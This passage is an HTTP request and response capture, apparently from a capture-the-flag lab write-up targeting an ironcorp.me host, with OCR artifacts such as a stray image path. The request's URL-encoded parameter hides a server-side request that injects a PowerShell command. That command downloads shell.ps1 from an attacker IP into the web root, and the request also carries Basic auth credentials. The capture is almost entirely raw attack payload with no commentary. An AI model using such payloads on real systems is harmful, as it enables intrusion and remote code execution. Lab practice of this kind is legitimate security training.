 1 GET /?r=
%68%74%74%70%3a%2f%2f%69%6e%74%65%72%6e%61%6c%2e%69%72%6f%6
e%63%6f%72%70%2e%6d%65%3a%31%31%30%32%35%2f%6e%61%6d%65%2e%
70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77
%65%72%73%68%65%6c%6c%2e%65%78%65%25%32%30%77%67%65%74%25%3
2%30%25%32%32%68%74%74%70%3a%2f%2f%31%30%2e%31%38%2e%33%31%
2e%31%38%2f%73%68%65%6c%6c%2e%70%73%31%25%32%32%25%32%30%2d
%6f%75%74%66%69%6c%65%25%32%30%25%32%32%45%3a%5c%78%61%6d%7
0%70%5c%68%74%64%6f%63%73%5c%69%6e%74%65%72%6e%61%6c%5c%73%
68%65%6c%6c%2e%70%73%31%25%32%32 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Aug 2022 08:27:51 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2865
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9Gc
TLfLXmLeMSTt0jOXREfgvdp8IYWnE9_t49PpAiJNvwHTqnKkL4"
rel="icon" type="image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);
19 background-size:100%700px;
20 background-repeat:no-repeat;
21 font-family:Tahoma;
22 color:white;
23
24 }
25 .side-pan{
26 margin:0;
27 border:0px;